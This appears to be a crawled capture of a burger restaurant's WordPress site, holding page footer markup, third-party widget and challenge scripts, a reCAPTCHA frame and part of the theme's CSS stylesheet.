    <a href="https://www.youtube.com/watch?v=8CQ3bG_sMEo" target="_blank">
        <div class="img">
            <img src="/wp-content/themes/Bizcor2018/images/Chopped-Transparent.png"/>
            <div class="triangle-top-right"> </div>
        </div>
        <div class="text">
            <p>Watch Tommy On <span>Chopped!</span></p>
        </div>
    </a>
    <button type="button" class="close">&times;</button>
</div> -->

<div id="headerSearchModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal">&times;</button>
      </div>
      <div class="modal-body">
              </div>
    </div>
  </div>
</div><!-- end #headerSearchModal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Bizcor2018\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.aioliburger.com/wp-content/themes/Bizcor2018/js/custom.js" id="custom_js-js"></script>
<!-- Start Kenect widget -->

<!-- End Kenect widget -->
<!-- Start Text Request widget -->
<script type="text/javascript" charset="UTF-8">
	(function waitForShadowComponentAndInjectStyles() {
	  const anchorSelector = 'txr-sms-chat'; // Replace with your actual element
	  const customStyles = `
		.txr-md-input .txr-md-input__container .txr-md-input__label,
		.txr-dashboard-selector .txr-selector__container .txr-dashboard-selector__label {
		  line-height: 16px;
		}
		.txr-sms-chat-window_overlay.opened ~ .txr-sms-chat.opened .sms-chat__button {
		  background-color: #ED1B30 !important;
		}    
		.sms-chat__button {
		  margin-bottom: 20px !important;
		}
		.sms-chat__popover {
		  bottom: 96px !important;
		}
		.sms-chat__popover-angle {
		  bottom: 86px !important;
		}
	  `;

	  function tryInjectStyles() {
		const anchor = document.querySelector(anchorSelector);
		if (!anchor) {
		  requestAnimationFrame(tryInjectStyles);
		  return;
		}

		const shadowRoot = anchor.shadowRoot;
		if (!shadowRoot) {
		  // Retry until the shadow root is populated (hydrated)
		  requestAnimationFrame(tryInjectStyles);
		  return;
		}

		// Avoid double injection
		if (shadowRoot.querySelector('style[data-custom-style]')) return;

		const style = document.createElement('style');
		style.setAttribute('data-custom-style', 'true');
		style.textContent = customStyles;
		shadowRoot.appendChild(style);

		console.log('[✓] Custom styles injected into shadow DOM.');
	  }

	  tryInjectStyles();
	})();
</script>
<txr-sms-chat accountid="26138" chatid="7404f306-5c9c-4fd6-82a4-1ece339744fc"></txr-sms-chat> <script type="text/javascript" charset="UTF-8" src="https://fs.textrequest.com/sms-chat/main.bundle.js" defer></script>
<!-- End Text Request widget -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c13f4967820b40c',t:'MTc2ODk2ODU1OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<style>
	.findUs .location-list .wrap{
		margin-top: 30px;
	} 
	.findUs h3{
		margin-top: 25px;
	}
	.findUs .location-list{
		margin-top: 40px;
	}
	body {
		font: 16px 'Montserrat';
	}
	.buttonArea {
		position: fixed;
		right: 15px;
		bottom: 15px;
		z-index: 999;
		display:flex;
		display:-webkit-flex;
		align-items:center;
	}
	.buttonArea.leftAligned {
		left: 15px;
		right: unset;
	}
	.buttonArea a.book-event {
		width: 80px;
		height: 80px;
		border: 3px solid #ED1B30;
		background: #272727;
		color: #fff;
		border-radius: 100%;
		text-align: center;
		font: 16px 'Oswald';
		display: block;
		line-height: 19px;
		padding-top: 18px;
		transition: all 0.4s;
		margin-left:15px;
	}
	.buttonArea.leftAligned div.now_hiring {
		order: 2;
	}	
	.buttonArea.leftAligned a.book-event {
		order: 1;
		margin-right: 15px;
		margin-left: unset;
	}
	.buttonArea a.book-event:hover {
		background: #ED1B30;
	}
	.buttonArea a span {
		font-size: 20px;
		display: block;
	}
	.buttonArea a.community-love{
		width:120px;
		display:inline-block; 
	}

	.chooped-button {
		position: fixed;
		left: 0;
		bottom: 200px;
		width: 200px;
		border-radius: 0 10px 10px 0;
		box-shadow: 0 0 10px rgba(0,0,0,0.5);
		z-index: 999;
	}
	.chooped-button a {
		display: block;
		overflow: hidden;
	}
	.chooped-button .img {
		background: #272727;
		padding: 10px 10px 0;
		position: relative;
	}
	.chooped-button .text {
		background: #fff;
		font-size: 20px;
		font-weight: 500;
		color: #1D1D1D;
		text-align: center;
		text-transform: uppercase;
		padding: 10px;
		font-family: 'Oswald';
		line-height: 24px;
	}
	.chooped-button .text p {
		margin-bottom: 0;
	}
	.chooped-button span {
		color: #E39E42;
		font-size: 26px;
		font-family: 'Montserrat';
		font-weight: 600;
	}
	.chooped-button .triangle-top-right {
		display: inline-block;
		width: 0;
		height: 0;
		border-style: solid;
		border-width: 0 200px 10px 0;
		border-color: transparent #272727 transparent transparent;
		position: absolute;
		bottom: -10px;
	}
	.chooped-button .close {
		position: absolute;
		top: -10px;
		right: -10px;
		background: #ED1B30;
		opacity: 1;
		border-radius: 100%;
		width: 30px;
		height: 30px;
		color: #fff;
		font-size: 30px;
		font-weight: 500;
		outline: none;
		z-index: 1;
	} 
	.chooped-button.hideButton {
		left: -220px;
	}

	/*footer*/
	footer {
		background: #2D2F31;
	}
	.footer-top {
		border-top: 35px solid #ED1B30;
	}
	.footer-top .custom-container {
		max-width: 1145px;
		margin: 0 auto;
		display: flex;
	}
	.footer-top .nav-left, 
	.footer-top .nav-right {
		padding: 20px 0;
	}
	.footer-top .footer-logo {
		position: relative;
		width: 225px;
	}
	.footer-top .footer-logo a {
		position: absolute;
		top: -85px;
		left: 25px;
		display: block;
		width: 100%;
	}
	.footer-top .footer-logo img {
		height: 185px;
	}
	.menu-footer-left-menu-container ul  {
		display: flex;
		align-items: center;
		justify-content: flex-start;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-left-menu-container > ul li:not(:last-child) {
		margin-right: 25px;
	}
	.menu-footer-right-menu-container ul {
		display: flex;
		align-items: center;
		justify-content: flex-end;
		padding: 0;
		margin: 0;
		list-style: none;
	}
	.menu-footer-right-menu-container > ul li:not(:last-child){
		margin-right: 25px;
	}
	.menu-footer-left-menu-container a, 
	.menu-footer-right-menu-container a {
		font: 500 20px 'Oswald';
		color: #fff;
		text-transform: uppercase;
		letter-spacing: 0.05em;
		transition: 0.3s;
	}
	.menu-footer-left-menu-container a:hover, 
	.menu-footer-right-menu-container a:hover {
		color: #ED1B30;
	}

	.footer-bottom {
		background: #2D2F31;
		padding: 70px 0 50px;
	}
	.footer-bottom .custom-container {
		max-width: 1185px;
		margin: 0 auto;
		display: flex;
	}
	.footer-bottom .custom-container .item {
		width: 33%;
		color: #fff;
	}
	.footer-bottom .itemLeft {
		font-size: 14px;
	}
	.footer-bottom .itemLeft span {
		font-weight: 700;
	}
	.footer-bottom .item h3 {
		font: 500 20px 'Oswald';
		color: #ED1B30;
		margin: 0;
		margin-bottom: 0;
		letter-spacing: 1px;
	}
	.footer-bottom .social {
		display: flex;
		margin-top: 55px;
	}
	.footer-bottom .social a{
		margin: 0 5px;
		position: relative;
		display: block;
	}
	.footer-bottom .social a:first-child {
		margin-left: 0;
	}
	.footer-bottom .social a img{
		display: block;
		transition: 0.3s;
	}
	.footer-bottom .social a:hover img:first-child{
		opacity: 0;
	}
	.footer-bottom .social a:hover img:last-child{
		opacity: 1;
	}
	.footer-bottom .social a:last-child{
		margin-right: 0;
	}
	.footer-bottom .social a img:last-child{
		position: absolute;
		top: 0;
		left: 0;
		opacity: 0;
	}
	.now_hiring a {
		color: #fff;
		font: 500 18px 'Oswald';
		background: #ED1B30;
		border-radius: 10px;
		padding: 15px 0;
		display: inline-block;
		width: 182px;
		margin-right: 10px;
		transition: all 0.4s;
		text-transform: uppercase;
		text-align: center;
		margin: 40px 0 22px;
	}
	.now_hiring a:hover{
		background: #272727;
	}
	.now_hiring .hiring_link {
		padding: 5px 0;
		width: 110px;
		margin: 0;
	}
	.now_hiring .hiring_link:hover {
		box-shadow: 0 0 0 3px #ED1B30;
	}
	.footer-bottom .itemCenter {
		text-align: center;
	}
	.footer-bottom .itemLeft .rest_name, 
	.footer-bottom .itemCenter span, 
	.footer-bottom .itemRight span {
		display: block;
		font: 100 16px 'Oswald';
		margin-top: 25px;
	}
	.footer-bottom .custom-container .itemRight p {
		margin-top: 25px;
		position: relative;
		padding-left: 17px;
	}
	.footer-bottom .custom-container .itemRight p i {
		color: #ED1B30;
		height: 15px;   
		position: absolute;
		top: 0;
		left: 0;
	}
	.footer-bottom .itemCenter a {
		color: #fff;
		font: 500 24px 'Oswald';
		margin-bottom: 25px;
		transition: all 0.4s;
		display: block;
	}
	.footer-bottom .itemCenter a:hover {
		color: #ED1B30;
	}
	.footer-bottom .itemRight {
		padding-Left: 70px;
	}

	.copyright {
		background: #242627;
		color: #fff;
		font-size: 12px;
		text-align: center;
		padding: 16px 0 12px;
	}
	.copyright .wrap {
		max-width: 1185px;
		margin: 0 auto;
		display: flex;
		align-items: center;
		justify-content: space-between;
	}
	.copyright p {
		margin-bottom: 0;
		letter-spacing: 0.6px
	}
	.copyright img {
		margin: 0 15px;
	}
	/*End footer*/

	/*RESPONCIVES*//*RESPONCIVES*//*RESPONCIVES*/
	@media(max-width:1400px){
		.chooped-button {
			bottom: 170px;
		}
	}

	@media(max-width:1199px){
		.footer-top .custom-container,
		.footer-bottom .custom-container {
			max-width: 100%;
			padding: 0 25px;
		}
		.footer-bottom {
			padding: 30px 0;
		}
		.menu-footer-left-menu-container a, 
		.menu-footer-right-menu-container a {
			font-size: 18px;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 15px!important;
		}
		.copyright {
			padding: 16px 15px 12px;
		}
	}
	@media(max-width:991px){
		.chooped-button {
			bottom: 100px;
		}

		.footer-bottom .custom-container {
			flex-wrap: wrap;
			justify-content: space-evenly;
		}
		.footer-top .custom-container {
			flex-wrap: wrap;
			align-items: center;
		}
		.footer-top .footer-logo {
			order: -1;
			width: 100%;
		}
		.footer-top .footer-logo a {
			width: 225px;
			left: calc(50% - 85px);
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			padding: 20px 0;
			align-self: center;
			width: 50%;
			padding-top: 130px;
		}
		.menu-footer-left-menu-container ul {
			justify-content: flex-end;
		}
		.menu-footer-right-menu-container ul {
			justify-content: flex-start;
		}
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft {
			width: 50%!important;
			text-align: center;
		}
		.footer-bottom .itemRight {
			width: 100%!important;
			padding-left: 0;
			padding-top: 35px;
		}
		.footer-bottom .itemRight h3 {
			text-align: center;
		}
		.footer-bottom .itemRight iframe {
			width: 100%;
		}
		.footer-bottom .social {
			justify-content: center;
		}
		.footer-bottom .custom-container .itemRight p, 
		.footer-bottom .itemRight span {
			text-align: center;
		}
		.footer-bottom .custom-container .itemRight p i {
			position: initial;
		}
	}
	@media(max-width:767px){
		.footer-bottom .itemCenter,
		.footer-bottom .itemLeft, 
		.footer-bottom .itemRight {
			width: 100%!important;
		}
		.menu-footer-left-menu-container > ul li,
		.menu-footer-right-menu-container > ul li:not(:last-child){
			margin-right: 0!important;
		}
		.menu-footer-left-menu-container ul,
		.menu-footer-right-menu-container ul {
			flex-direction: column;
		}
		.footer-top .nav-left, 
		.footer-top .nav-right {
			width: 100%;
		}
		.footer-top .nav-left {
			padding-bottom: 0;
		}
		.footer-top .nav-right {
			padding: 0;
		}
		.footer-bottom .social {
			margin-top: 40px;
		}
		.footer-bottom .itemCenter {
			padding-top: 40px;
		}
		.footer-bottom .itemCenter a {
			margin-bottom: 0;
		}
		.footer-bottom .itemCenter span {
			margin: 0;
		}
		.copyright {
			-webkit-flex-direction: column;
			-moz-flex-direction: column;
			-ms-flex-direction: column;
			-o-flex-direction: column;
			flex-direction: column;
		}
		.copyright p {
			margin-bottom: 15px;
		}
		.findUs h3{
			font-size: 26px;
		}
	}

	@media(max-width:500px){
		.chooped-button {
			bottom: 25px;
		}
		.buttonArea{
			align-items:flex-start;
		}
	}
</style>

<script>

jQuery(document).ready(function(){
    jQuery(document).ready(function(){
        jQuery('.meal-prep-message .warning').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .message').click(function(){
          jQuery(this).parent().toggleClass('open');
        });
        jQuery('.meal-prep-message .close').click(function(){
            jQuery('.meal-prep-message').hide();
        })
    });
});
$('.chooped-button .close').click(function(){
    $('.chooped-button').addClass('hideButton');
})
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vp8gr4rZi-49pJg5gAHfEQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768968563250');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.aioliburger.com/wp-content/themes/Bizcor2018/style.css?ver=6.8.3
body_size: 6226
content:
/*
Theme Name: Bizcor 2018
Theme URI:
Description: Bizcor 2018 Theme
Author: BIZCOR, LLC
Author URI: http://bizcor.com
Version: 2.01
*/
* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Montserrat', sans-serif;
}

header ul,
footer ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

img,
iframe {
    max-width: 100%;
}

a,
a:hover,
a:focus,
button,
button:hover {
    text-decoration: none;
    outline: none !important;
}

a,
button,
input[type="button"],
input[type="submit"] {
    transition: 0.2s;
}

:root {
    --main_color: #ED1B30;
    --accent_color: #337ab7;
    --tri_color: #E61A2F;

	--post_h1_color: #000;
	--gallery_item_left_right_background: #272727;
	--find_us_background: #3E3E3E;
	--find_us_after_background: linear-gradient(to bottom, rgba(239, 134, 35, 0.3), rgba(239, 134, 35, 0.6));
    
    --service_nth_child_odd_color: var(--accent_color);
    --service_nth_child_even_color: var(--tri_color);
}

ul {
    margin-left: 1em;
}

/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Gravity Forms*/
/*Basic GF styling*/
/*Basic GF styling*/
/*fix WP addings*/
.gform_wrapper>p,
.gform_wrapper form>p,
.gform_wrapper form br,
.gform_wrapper .gform_footer p,
.gform_wrapper .gform_footer br {
    display: none !important;
}

/*End fix WP addings*/
.gform_wrapper ul {
    list-style: none;
    padding: 0;
}

.gform_wrapper .gform_body {
    max-width: 100%;
}

.gform_wrapper .gform_footer {
    margin: 0 !important;
}

.gform_wrapper {
    font: 300 16px 'Montserrat';
    margin: 0 !important;
}

.gform_wrapper label {
    display: none !important;
}

#gform_wrapper_10.gform_wrapper label {
    display: inline-block !important;
}

.gform_wrapper li {
    padding: 0 !important;
    margin: 0 0 10px !important;
    max-width: 100%;
}

.gform_wrapper li:last-child {
    margin-bottom: 0 !important;
}

.gform_wrapper li input {
    width: 100% !important;
    height: 50px;
    padding-left: 17px !important;
}

.gform_wrapper .ginput_container_checkbox label {
    display: inline-block !important;
    position: relative;
    top: 3px;
}

.gform_wrapper .gform_footer input {
    width: 100% !important;
    height: 50px;
    border: none;
    color: #fff;
    margin-right: 0 !important;
}

.gform_wrapper .ginput_container_checkbox {
    margin: 0 !important;
}

.gform_wrapper .ginput_container_checkbox input {
    height: auto !important;
}

.gform_wrapper .ginput_container_checkbox li {
    margin: 15px 0 20px !important;
}

.gform_wrapper input::-moz-placeholder,
.gform_wrapper textarea::-moz-placeholder {
    color: #969696;
}

.gform_wrapper input::-webkit-input-placeholder,
.gform_wrapper textarea::-webkit-input-placeholder {
    color: #969696;
}

.gform_wrapper .ginput_container_address .address_line_1 input {
    margin-bottom: 20px;
}

.gform_wrapper .validation_message {
    padding: 0 !important;
    width: 100%;
    font-family: 'Montserrat' !important;
}

.gform_wrapper .instruction.validation_message {
    display: none;
}

.gform_wrapper .validation_error {
    margin: 10px 0 !important;
    color: #fff !important;
}

.gform_wrapper.gform_validation_error .gform_body ul li.gfield.gfield_error:not(.gf_left_half):not(.gf_right_half) {
    max-width: 100% !important;
}

/*error message*/
.gform_wrapper div.validation_error,
.downloadBrochureForm .gform_wrapper .validation_message {
    color: #790000 !important;
    font-weight: 400;
}

.downloadBrochureForm .gform_wrapper li.gfield.gfield_error {
    border: none;
    margin-bottom: 20px !important;
}

/*End Download Brochure Modal GF*/
/*End Basic GF styling*/
/*End Basic GF styling*/
/*End Gravity Forms*/
/*End Gravity Forms*/
/*End Gravity Forms*/

/*Homepage*/
/*Top Banner*/
.topBanner {
    background: #000;
    position: relative;
    width: 100%;
    overflow: hidden;
    height: 700px;
}

.topBanner>img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.55;
}

.topBanner h1 {
    margin: 0;
    position: relative;
    z-index: 99;
    color: #fff;
    font-weight: 600;
    text-align: center;
    font-size: 46px;
    text-shadow: 0px 0px 6px #000;
    text-transform: uppercase;
}

.topBanner .positioned {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    text-align: center;
}

.topBanner .positioned h1 {
    font: 500 32px 'Oswald';
    margin-bottom: 6px;
    letter-spacing: 0.05em;
}

a.btn12,
.topBanner .positioned a.restaurant {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

a.btn12:hover,
.topBanner .positioned a.restaurant:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}

.topBanner .positioned a.foodtruck {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border: 3px solid #ED1B30;
    border-radius: 10px;
    padding: 12px 0 11px;
    display: inline-block;
    width: 275px;
    margin-right: 8px;
    letter-spacing: 0.05em;
    transition: all 0.4s;
    text-transform: uppercase;
    height: 75px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

.topBanner .positioned a.foodtruck:hover {
    background: #fff;
    border-color: #fff;
    color: #ED1B30;
}

/*.topBanner .positioned a.foodtruck {
  color: #fff;
  font: 500 18px 'Oswald';
  border: 3px solid #fff;
  border-radius: 10px;
  padding: 12px 0 11px;
  display: inline-block;
  width: 275px;
  letter-spacing: 0.05em;
  transition: all 0.4s;
  text-transform: uppercase;
  height: 75px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
}
.topBanner .positioned a.foodtruck:hover {
  border-color: #ED1B30;
  background: #ED1B30;
}*/
.topBanner .left-bottom-logo {
    position: absolute;
    bottom: 42px;
    left: 40px;
    height: 165px;
    cursor: pointer;
}

.topBanner .left-bottom-logo.top {
    top: 42px;
    left: 0;
}

.topBanner .trust_logo {
    position: absolute;
    bottom: 45px;
    left: 100px;
    right: 100px;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topBanner .trust_logo img {
    height: 150px;
    max-width: 220px;
    object-fit: contain;
}

.topBanner .left-bottom-logo .logoTitle {
    background: rgba(255, 255, 255, 0.9);
    font-size: 14px;
    padding: 16px 32px 22px 27px;
    border-radius: 5px;
    margin-left: 35px;
    line-height: 22px;
    width: 370px;
    transition: all 0.4s;
    display: none;
    position: absolute;
    left: 100%;
    bottom: 0;
}

.topBanner .left-bottom-logo .logoTitle.openModal {
    display: block;
}

.topBanner .left-bottom-logo .logoTitle .close {
    position: absolute;
    top: -10px;
    right: -10px;
    background: #ED1B30;
    opacity: 1;
    border-radius: 100%;
    width: 30px;
    height: 30px;
    color: #fff;
    font-size: 30px;
    font-weight: 500;
    outline: none;
    z-index: 1;
}

.topBanner .left-bottom-logo .logoTitle .triangle-left {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 9px 0;
    border-color: transparent rgba(255, 255, 255, 0.9) transparent transparent;
    position: absolute;
    left: -9px;
    bottom: 22px;
}

.topBanner .left-bottom-logo .logoTitle h3 {
    font: 500 24px 'Oswald';
    color: #ED1B30;
    text-align: center;
    margin-top: 0;
}

.topBanner .right-bottom-logo {
    position: absolute;
    bottom: 42px;
    right: 40px;
    height: 165px;
    right: 40px;
    width: 200px;
}

.topBanner .left-bottom-logo img {
    width: 360px;
}

.topBanner .right-bottom-logo img {
    width: auto;
    height: 100%;
}

.slider-top-banner {
    overflow: hidden;
    height: 100%;
}

.slider-top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.55;
}

.slider-top-banner .slick-dots {
    position: absolute;
    bottom: 6px;
    left: 50%;
    transform: translate(-50%);
    padding: 0;
    margin: 0;
    z-index: 999;
    display: flex !important;
    justify-content: center;
}

.slider-top-banner .slick-dots li {
    list-style: none;
    margin: 7px;
}

.slider-top-banner .slick-dots li button {
    width: 15px;
    height: 15px;
    border-radius: 50%;
    border: 2px solid #fff;
    background: transparent;
}

.slider-top-banner .slick-dots li.slick-active button {
    background: #fff !important;
}

/*End Top Banner*/

/*howStarted*/
.howStarted {
    padding: 35px 0;
    position: relative;
    z-index: 2;
}

.howStarted .custom-container {
    max-width: 950px;
    margin: 0 auto;
}

.howStarted h2 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.howStarted p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
}

.howStarted .triangle-area {
    position: absolute;
    bottom: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-top-left {
    border-bottom: none;
    border-top: 77px solid #fff;
    border-right: 100vw solid transparent;
}

/*End howStarted*/

/*aboutMenu-section */
.aboutMenu-section {
    padding: 80px 0;
    background: url('/wp-content/themes/Bizcor2018/images/paralax.png');
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
}

.aboutMenu-section .custom-container {
    max-width: 950px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.aboutMenu-section h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
    text-transform: uppercase;
}

.aboutMenu-section p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.aboutMenu-section article:first-of-type {
    margin-bottom: 50px;
}

.aboutMenu-section:after {
    display: block;
    content: '';
    width: 100%;
    position: absolute;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(237, 27, 48, 0.7);
    background-position: center;
}

.aboutMenu-section ul {
    position: relative;
    max-width: 850px;
    margin: 25px auto 0;
    list-style-type: none;
    column-count: 2;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
}

.aboutMenu-section ul::before {
    content: '';
    position: absolute;
    top: 0;
    left: calc(50% - 1px);
    height: calc(100% - 30px);
    width: 2px;
    background: rgba(255, 255, 255, .2);
}

.aboutMenu-section ul li {
    position: relative;
    padding-left: 27px;
    max-width: 330px;
    margin-bottom: 25px;
}

.aboutMenu-section ul li.to_right {
    margin-left: auto;
}

.aboutMenu-section ul img {
    position: absolute;
    top: 0;
    left: 0;
    width: 17px;
    height: 15px;
    display: inline-block;
}

/*End aboutMenu-section*/

/*findUs*/
.findUs {
    padding: 0 0 50px;
    background: #2D2F31;
    position: relative;
}

.findUs .custom-container {
    max-width: 980px;
    margin: 0 auto;
    position: relative;
    z-index: 2;
}

.findUs h2 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 42px 'Oswald';
    letter-spacing: 0.05em;
}

.findUs p {
    margin-top: 25px;
    font: 16px 'Montserrat';
    line-height: 30px;
    color: #fff;
}

.findUs article a {
    color: #fff;
    transition: all 0.4s;
}

.findUs article a:hover {
    color: #ED1B30;
}

.btn_block h3 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 32px 'Oswald';
    letter-spacing: 1.6px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 25px;
}

.findUs h3 {
    text-align: center;
    margin: 0 auto;
    color: #fff;
    font: 500 32px 'Oswald';
    letter-spacing: 1.6px;
    text-transform: uppercase;
    margin-bottom: 25px;
    margin-top: 25px;
}

.content-area.dark-bg .wrap,
.findUs .location-list .wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 765px;
    margin: 30px auto 0;
}

.content-area.dark-bg .wrap a {
    pointer-events: none;
}

.content-area.dark-bg .wrap a,
.findUs .location-list a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-bottom: 25px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
    margin-right: 15px;
}

.content-area.dark-bg .wrap a:hover,
.findUs .location-list a:hover {
    background: #fff;
    color: #ED1B30;
}

.findUs .location-list .wrap.restaurant a {
    width: auto;
    padding: 15px;
}

.findUs .triangle-area {
    position: absolute;
    top: -77px;
    left: 0;
    overflow: hidden;
    width: 100%;
}

.triangle-bottom-left {
    border-bottom: 77px solid #2D2F31;
    border-right: 100vw solid transparent;
}

/*End findUs*/

/*info-section*/
.info-section {
    background: #fafafa;
    padding: 60px 0;
    overflow: hidden;
    line-height: 30px;
}

.info-section .custom-container {
    max-width: 1182px;
    margin: 0 auto;
    position: relative;
    display: flex;
    align-items: center;
}

.info-section .itemImg {
    width: 55%;
    height: 430px;
    position: relative;
}

.info-section .itemImg img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemImg video {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.info-section .itemText {
    position: relative;
    background: #fff;
    border: 1px solid #E4E4E4;
    padding: 50px 50px 40px 68px;
    width: 50%;
    margin-right: -5%;
    z-index: 1;
}

.info-section .itemText h3 {
    text-align: center;
    margin: 0 auto;
    color: #ED1B30;
    font: 500 42px 'Oswald';
    margin-bottom: 40px;
    letter-spacing: 0.05em;
}

.triangle-right {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 16px 0 16px 18px;
    border-color: transparent transparent transparent #fff;
    position: absolute;
    right: -18px;
    top: calc(50% - 18px);
    z-index: 2;
}

.triangle-right-grey {
    display: inline-block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 17px 0 17px 20px;
    border-color: transparent transparent transparent #E4E4E4;
    position: absolute;
    top: calc(50% - 19px);
    right: -20px;
}

.info-section .itemImg a {
    position: absolute;
    bottom: -87px;
    left: 50%;
    transform: translate(-50%, -50%);
}

.info-section .itemImg a {
    color: #fff;
    font: 500 18px 'Oswald';
    background: #ED1B30;
    border-radius: 10px;
    padding: 15px 0;
    display: inline-block;
    width: 175px;
    margin-right: 10px;
    transition: all 0.4s;
    text-transform: uppercase;
    text-align: center;
}

.info_section_modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    z-index: 9999;
    display: block;
    transform: translateX(100%);
    transition: all 0.6s ease-in-out;
}

.info_section_modal.show_modal {
    transform: translateX(0%);
}

.info_section_modal_overlay {
    position: absolute;
    width: 100%;
    top: 0;
